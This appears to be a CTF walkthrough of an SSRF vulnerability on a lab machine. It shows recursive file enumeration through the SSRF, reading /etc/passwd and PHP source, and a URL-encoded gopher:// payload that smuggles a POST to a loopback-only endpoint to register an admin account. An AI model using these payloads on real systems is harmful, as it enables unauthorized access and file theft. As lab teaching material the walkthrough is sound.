
Our attack was successful, allowing us to read /etc/passwd and identify a local user named fake. At this point, we do not have a password for this user yet. As a result, we are currently unable to attempt a login via the SSH service or through the website’s login page.
Blindly guessing filenames is inefficient. To solve this, I developed SSRF-Enum, a Python based utility designed to automate recursive directory fuzzing and file discovery over an SSRF vulnerability.
When you discover an SSRF endpoint such as a backend synchronization module, injecting file:///etc/passwd is a great first step. But what happens when you want to look at the source code of the web application itself?
Web roots like /var/www/html/ can contain hundreds of nested subdirectories, configuration files, and hidden endpoints. Manually fuzzing these paths using generic intercepting proxies is slow, messy, and typically fails to account for recursive nesting. My python script, SSRF-Enum, handles this dynamically. It establishes a baseline response length from the target server to filter out false positives and automatically “dives deeper” into any directories it uncovers. The only thing you have to do is start the script and enter some information so it can make the correct requests.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
┌──(emvee㉿kali)-[~/Documents/SSRF]
└─$ python3 SSRF-enum.py


    ███████╗███████╗██████╗ ███████╗    ███████╗███╗   ██╗██╗   ██╗███╗   ███╗
    ██╔════╝██╔════╝██╔══██╗██╔════╝    ██╔════╝████╗  ██║██║   ██║████╗ ████║
    ███████╗███████╗██████╔╝█████╗█████╗█████╗  ██╔██╗ ██║██║   ██║██╔████╔██║
    ╚════██║╚════██║██╔══██╗██╔══╝╚════╝██╔══╝  ██║╚██╗██║██║   ██║██║╚██╔╝██║
    ███████║███████║██║  ██║██║         ███████╗██║ ╚████║╚██████╔╝██║ ╚═╝ ██║
    ╚══════╝╚══════╝╚═╝  ╚═╝╚═╝         ╚══════╝╚═╝  ╚═══╝ ╚═════╝ ╚═╝     ╚═╝

    Universal SSRF Local File & Directory Recursive Enumeration Tool
        Created by eMVee


[*] Enter Vulnerable SSRF URL (e.g. http://10.0.2.21/sync.php): http://10.0.2.21/sync.php
[*] Enter Vulnerable POST Parameter (e.g. report_url): report_url
[*] Enter path to wordlist: (e.g. /usr/share/wordlists/dirb/common.txt)/usr/share/wordlists/dirb/common.txt
[*] Enter remote directory path (e.g. /var/www/html/): /var/www/html/
[*] Enter file extension to append (e.g. .php [or press Enter for none]): /
[*] Enter project name for output file: SIESTE-folders

[*] Loaded 4613 words from dictionary.
[*] Calibrating server baseline math...
[+] Calibration complete. Structural baseline length is 2636 bytes.
[*] Starting recursive enumeration scan...

[*] Scanning path: /var/www/html/
[+] DISCOVERED: /var/www/html/api/
[+] DISCOVERED: /var/www/html/css/
[+] DISCOVERED: /var/www/html/img/

[➔] Diving deeper into discovered folder...
[*] Scanning path: /var/www/html/api/
[+] DISCOVERED: /var/www/html/api/users/

[➔] Diving deeper into discovered folder...
[*] Scanning path: /var/www/html/api/users/

[➔] Diving deeper into discovered folder...
[*] Scanning path: /var/www/html/css/

[➔] Diving deeper into discovered folder...
[*] Scanning path: /var/www/html/img/

=================================================================
[*] Scan completed. Found 4 total items across all directories.
[v] Discovered files successfully saved to: 202609062125-Output-SIESTE-folders.txt
=================================================================
Now that we know a nested path /var/www/html/api/users/ exists, we can pivot our strategy. Instead of looking for subdirectories, we want to find actual web scripts (like .php files) hidden inside this folder. By feeding the newly discovered path back into the tool and specifying .php as the file extension, we can pinpoint specific code files.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
┌──(emvee㉿kali)-[~/Documents/SSRF]
└─$ python3 SSRF-enum.py


    ███████╗███████╗██████╗ ███████╗    ███████╗███╗   ██╗██╗   ██╗███╗   ███╗
    ██╔════╝██╔════╝██╔══██╗██╔════╝    ██╔════╝████╗  ██║██║   ██║████╗ ████║
    ███████╗███████╗██████╔╝█████╗█████╗█████╗  ██╔██╗ ██║██║   ██║██╔████╔██║
    ╚════██║╚════██║██╔══██╗██╔══╝╚════╝██╔══╝  ██║╚██╗██║██║   ██║██║╚██╔╝██║
    ███████║███████║██║  ██║██║         ███████╗██║ ╚████║╚██████╔╝██║ ╚═╝ ██║
    ╚══════╝╚══════╝╚═╝  ╚═╝╚═╝         ╚══════╝╚═╝  ╚═══╝ ╚═════╝ ╚═╝     ╚═╝

    Universal SSRF Local File & Directory Recursive Enumeration Tool
        Created by eMVee


[*] Enter Vulnerable SSRF URL (e.g. http://10.0.2.21/sync.php): http://10.0.2.21/sync.php
[*] Enter Vulnerable POST Parameter (e.g. report_url): report_url
[*] Enter path to wordlist: (e.g. /usr/share/wordlists/dirb/common.txt)/usr/share/wordlists/dirb/common.txt
[*] Enter remote directory path (e.g. /var/www/html/): /var/www/html/api/users/
[*] Enter file extension to append (e.g. .php [or press Enter for none]): .php
[*] Enter project name for output file: SIESTE-files

[*] Loaded 4613 words from dictionary.
[*] Calibrating server baseline math...
[+] Calibration complete. Structural baseline length is 2662 bytes.
[*] Starting recursive enumeration scan...

[*] Scanning path: /var/www/html/api/users/
[+] DISCOVERED: /var/www/html/api/users/registration.php

=================================================================
[*] Scan completed. Found 1 total items across all directories.
[v] Discovered files successfully saved to: 202609062127-Output-SIESTE-files.txt
=================================================================
The scan immediately revealed a highly interesting file: /var/www/html/api/users/registration.php. In a real-world scenario or a complex CTF, discovering a specific registration handler gives an attacker a direct target to extract source code from.

By leveraging the initial SSRF vulnerability one final time to fetch file:///var/www/html/api/users/registration.php, we can review the registration logic, look for hardcoded database credentials, or find further code vulnerabilities.

Initial access to web application
At this stage, we have successfully extracted credentials for the backend database. However, direct access is restricted, leaving us with no direct method to log in using these credentials. This roadblock brings our focus back to the registration.php file we previously mapped inside the api/users/ folder.
By leveraging our initial SSRF vulnerability, we can read the source code of this file to understand how users are created:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
<?php
// =========================================================================
// SIESTE - registration.php (Internal Personnel Provisioning API)
// RESTRICTED: Loopback access only. Processes automated admin registration.
// =========================================================================

require_once '../../db.php';

// Strict infrastructure filter: Block any request not originating from localhost
$allowed_ips = ['127.0.0.1', '::1'];
if (!in_array($_SERVER['REMOTE_ADDR'], $allowed_ips)) {
    header('HTTP/1.1 403 Forbidden');
    header('Content-Type: application/json');
    echo json_encode([
        "status" => "ERROR",
        "code" => 403,
        "message" => "Access Denied: Infrastructure endpoint restricted to internal Ministry loopback operations."
    ]);
    exit;
}

// Process incoming provisioning request
if ($_SERVER['REQUEST_METHOD'] === 'POST') {
    header('Content-Type: application/json');

    // Accept raw JSON input or standard POST form data
    $input = json_decode(file_get_contents('php://input'), true);
    $username = isset($input['username']) ? trim($input['username']) : (isset($_POST['username']) ? trim($_POST['username']) : '');
    $password = isset($input['password']) ? trim($input['password']) : (isset($_POST['password']) ? trim($_POST['password']) : '');

    if (!empty($username) && !empty($password)) {
        try {
            $hash = password_hash($password, PASSWORD_BCRYPT);

            // Using distinct parameter names (:hash and :hash_update) to satisfy strict PDO requirements
            $stmt = $pdo->prepare("
                INSERT INTO users (username, password_hash, role)
                VALUES (:user, :hash, 'admin')
                ON DUPLICATE KEY UPDATE password_hash = :hash_update, role = 'admin'
            ");

            $stmt->execute([
                'user'        => $username,
                'hash'        => $hash,
                'hash_update' => $hash
            ]);

            echo json_encode([
                "status" => "SUCCESS",
                "message" => "Profile state updated. Identity vector successfully provisioned into administrative clearance group."
            ]);
            exit;

        } catch (\PDOException $e) {
            header('HTTP/1.1 500 Internal Server Error');
            echo json_encode([
                "status" => "ERROR",
                "message" => "Database Transaction Failure: " . $e->getMessage()
            ]);
            exit;
        }
    } else {
        header('HTTP/1.1 400 Bad Request');
        echo json_encode([
            "status" => "ERROR",
            "message" => "Validation Error: Identity parameters 'username' and 'password' are mandatory."
        ]);
        exit;
    }
} else {
    header('HTTP/1.1 405 Method Not Allowed');
    header('Content-Type: application/json');
    echo json_encode([
        "status" => "ERROR",
        "message" => "Protocol Error: Endpoint requires HTTP POST transactional vector."
    ]);
    exit;
}
?>
Reviewing the code reveals a strict IP access control check at the beginning of the script.
1
2
$allowed_ips = ['127.0.0.1', '::1'];
if (!in_array($_SERVER['REMOTE_ADDR'], $allowed_ips)) { ... }
This endpoint blocks any external traffic, throwing a 403 Forbidden error. However, because our SSRF vulnerability forces the target server to make requests to itself (originating from 127.0.0.1), we can completely bypass this IP filter.
Since registration.php accepts standard application/x-www-form-urlencoded form data alongside JSON, we will utilize form data as it is significantly cleaner to build and manipulate byte by byte. A valid, low level HTTP POST request requires a precise structure consisting of a request line, mandatory headers, and a data body all separated carefully by standard protocol markers. To register our new account, the raw request structure must look exactly like this:
1
2
3
4
5
6
POST /api/users/registration.php HTTP/1.1
Host: 127.0.0.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 40

username=ctf_admin&password=Password123!
To guarantee that the backend web server processes this smuggled request without throwing syntax or protocol errors, we must strictly respect three structural rules:
- The Host Header alignment: The Host header must target
127.0.0.1orlocalhost. This ensures that when the server reflects the traffic internally, the PHP check evaluating$_SERVER['REMOTE_ADDR']confirms the transaction originated natively from the local loopback adapter. - Calculating the Content-Length exactly: The Content-Length header must state the precise byte count of the data body. If this value is too low, the server prematurely truncates our payload; if it is too high, the connection hangs indefinitely waiting for missing data. Counting every character in our query string confirms it is exactly 40 bytes long:
1
2
u s e r n a m e =  c  t  f  _  a  d  m  i  n  &  p  a  s  s  w  o  r  d  =  P  a  s  s  w  o  r  d  1  2  3  !
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40
- Protocol delimiters: In the HTTP specifications, every line must terminate with a Carriage Return and a Line Feed (
\r\n). Crucially, a blank line consisting of a double termination sequence (\r\n\r\n) must sit perfectly between the final header and the start of our POST body.
Weaponizing the attack vector with the Gopher protocol
While a standard http:// or file:// SSRF vector allows us to issue basic GET requests or read flat system files, it cannot natively construct an arbitrary outbound POST transaction complete with custom headers and bodies. To bypass this limitation, we pivot to the Gopher protocol.
Gopher is a legacy internet protocol that acts as a blank slate. When a modern client (like curl running under the application’s hood) accesses a gopher:// URL, it opens a raw TCP socket to the designated destination and pushes the payload down the stream entirely unfiltered. This behavior makes it the ultimate vehicle for SSRF arbitrary request smuggling. The fundamental structure of a Gopher URL is defined as: gopher://<target-ip>:<port>/_<raw-data>.
The leading underscore (_) directly after the port assignment serves an architectural purpose. The Gopher client reads this first character as part of its path processing logic but discards it completely before flushing bytes down the network socket. This makes the underscore a mandatory “dummy padding” character. Every single byte trailing that underscore is transmitted literally, byte for byte, straight into port 80 of our local web server.
URL-Encoding the final payload
Web URL parsers cannot process literal spaces, raw Carriage Returns, or physical line breaks. To successfully smuggle our structured HTTP block through the web application’s initial input fields, we must transform our raw blueprint into a URL-encoded string.
We map our formatting characters to their hexadecimal URL equivalents:
- Spaces translate to
%20 \r(Carriage Return) translates to%0D\n(Line Feed) translates to%0A- The
¶meter joiner in our POST body must be explicitly encoded to%26. This prevents the primary SSRF application layer parser from misinterpreting the ampersand as a break or splitter in its own query parameters.
Applying these precise encoding transformations to our raw template generates the finalized, weaponized Gopher SSRF payload.
1
gopher://127.0.0.1:80/_POST%20/api/users/registration.php%20HTTP/1.1%0D%0AHost:%20127.0.0.1%0D%0AContent-Type:%20application/x-www-form-urlencoded%0D%0AContent-Length:%2040%0D%0A%0D%0Ausername=ctf_admin%26password=Password123!
Because doing this manually requires a lot of repetitive work, it is highly error prone. To streamline this process, I previously wrote a Python utility called SSRF2gopher. With this script, all you have to do is fill in the required parameters, and it automatically generates the properly formatted string. In our specific scenario, we only need to grab the first encoded payload output by the script and submit it directly through the browser
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
┌──(emvee㉿kali)-[~/Documents/SIESTE]
└─$ python3 SSRF2Gopher.py

███████╗███████╗██████╗ ███████╗██████╗  ██████╗  ██████╗ ██████╗ ██╗  ██╗███████╗██████╗
██╔════╝██╔════╝██╔══██╗██╔════╝╚════██╗██╔════╝ ██╔═══██╗██╔══██╗██║  ██║██╔════╝██╔══██╗
███████╗███████╗██████╔╝█████╗   █████╔╝██║  ███╗██║   ██║██████╔╝███████║█████╗  ██████╔╝
╚════██║╚════██║██╔══██╗██╔══╝  ██╔═══╝ ██║   ██║██║   ██║██╔═══╝ ██╔══██║██╔══╝  ██╔══██╗
███████║███████║██║  ██║██║     ███████╗╚██████╔╝╚██████╔╝██║     ██║  ██║███████╗██║  ██║
╚══════╝╚══════╝╚═╝  ╚═╝╚═╝     ╚══════╝ ╚═════╝  ╚═════╝ ╚═╝     ╚═╝  ╚═╝╚══════╝╚═╝  ╚═╝

Created by eMVee

[?] What is the address of the Host?
127.0.0.1
[?] What port should be used for gopher?
80
[?] What endpoint should be used for gopher?
/api/users/registration.php
[?] What HTTP method should be used? (GET, POST, PUT, etc.)
POST
[?] Enter POST data body parameters:
username=ctf_admin&password=Password123!
[?] Would you like to add custom headers? (y/n)
n

[!] Plain text payload (Visualized CRLF):
gopher://127.0.0.1:80/_POST /api/users/registration.php HTTP/1.1\r\n
Host: 127.0.0.1\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 40\r\n
\r\n
username=ctf_admin&password=Password123!

[!] URL encoded payload:
gopher://127.0.0.1:80/_POST%20%2Fapi%2Fusers%2Fregistration.php%20HTTP%2F1.1%0D%0AHost%3A%20127.0.0.1%0D%0AContent-Type%3A%20application%2Fx-www-form-urlencoded%0D%0AContent-Length%3A%2040%0D%0A%0D%0Ausername%3Dctf_admin%26password%3DPassword123%21

[!] Double URL encoded payload:
gopher://127.0.0.1:80/_POST%20%2Fapi%2Fusers%2Fregistration.php%20HTTP%2F1.1%0D%0AHost%3A%20127.0.0.1%0D%0AContent-Type%3A%20application%2Fx-www-form-urlencoded%0D%0AContent-Length%3A%2040%0D%0A%0D%0Ausername%3Dctf_admin%26password%3DPassword123%21

[!] Another option that might work via something like BURP:
gopher%3a%2F%2F127.0.0.1%3a80%2F_POST%2520%2Fapi%2Fusers%2Fregistration.php%2520HTTP%2F1.1%250d%250aHost%3A%2520127.0.0.1%250d%250aContent-Type%3A%2520application%2Fx-www-form-urlencoded%250d%250aContent-Length%3A%252040%250d%250a%250d%250ausername%3Dctf_admin%26password%3DPassword123%21
